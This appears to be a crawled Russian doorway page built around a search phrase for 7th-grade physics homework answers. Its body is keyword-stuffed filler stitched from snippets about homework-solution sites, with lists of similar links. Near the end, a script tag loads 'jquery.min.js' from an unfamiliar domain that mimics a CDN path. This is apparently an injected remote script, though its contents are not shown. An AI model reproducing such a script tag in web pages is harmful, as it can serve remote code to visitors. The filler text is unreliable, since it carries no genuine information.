

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-fizika-zadachnik-7-klass-lukashik-gdz.html
body_size: 2531
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Физика задачник 7 класс лукашик гдз - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Физика задачник 7 класс лукашик гдз</h2>
                            </header>
                            <p>«ГДЗ и Онлайн решебники на Пятёрке»,– Добро пожаловать! Если вы читаете эти строки, значит. К учебнику и рабочей тетради 2 класс Верещагиной И.Н. и др. К учебнику и рабочей тетради. ГДЗ Онлайн, готовые домашние задания для 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 классов. Решебники, ответы. ИДЗ. 
2016 год. Все домашние работы по математике, 4 класс, 2016, к учебнику по математике за 4 класс. Электронные учебники онлайн для школы, ГИА, ЕГЭ, ГДЗ решебники, учебные пособия скачать. Готовые домашние задания (ГДЗ) по Физике 1-11 класс, решенные задания и онлайн ответы. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-gdz-didakticheskiy-material-6-klass-merzlyak-rabinovich.html">Гдз дидактический материал 6 класс мерзляк рабинович</a></li>
                                <li><a href="e8y-shpargalki-z-ekonomiki.html">Шпаргалки з економики</a></li>
                                <li><a href="e8y-referat-zao-centrofors.html">Реферат зао центрофорс</a></li>
                                <li><a href="e8y-reshebnik-9-klassa-sbornik-zadaniy-dlya-vypusknogo-ekzamena-po-uchebnomu-predmetu-matematika-za-period-obucheniya-i-vospitaniya-na-ii-stupeni-obschego-srednego-obrazovaniya.html">Решебник 9 класса сборник заданий для выпускного экзамена по учебному предмету математика за период обучения и воспитания на ii ступени общего среднего образования.</a></li>
                                <li><a href="e8y-gdz-po-angliyskomu-yazyku-3-klass-vereschagina-i-pritykina-otvety.html">Гдз по английскому языку 3 класс верещагина и притыкина ответы</a></li>
                                <li><a href="e8y-reshebnik-po-matem-2-kl-moro-m-i.html">Решебник по матем 2 кл моро м и</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-literature-uchebnik-4-klass-klimanova.html">Гдз по литературе учебник 4 класс климанова</a></li>
                                            <li><a href="e8y-gdz-bosova-9klass.html">Гдз босова 9класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-reshebnik-po-biologiya-9-klass-strashko.html">Решебник по биология 9 класс страшко</a></li>
                                            <li><a href="e8y-gdz-po-istorii-7-klass-rabochaya-tetrad-rossii-danilov.html">Гдз по истории 7 класс рабочая тетрадь россии данилов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-skachat-besplatno-uchebnik-himii-11-klass-novoshinskiy-profilnyy-uroven.html">Скачать бесплатно учебник химии 11 класс новошинский профильный уровень</a></li>
                                            <li><a href="e8y-gdz-po-russkomu-7-klass-2014-baranov-ladyzhenskaya-trostencova.html">Гдз по русскому 7 класс 2014 баранов ладыженская тростенцова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-russkomu-yazyku-6-klassa-vilenkin-praktika.html">Гдз по русскому языку 6 класса виленкин практика</a></li>
                                            <li><a href="e8y-gdz-po-fizike-8-klass-sbornik-zadach-po-fizike.html">Гдз по физике 8 класс сборник задач по физике</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
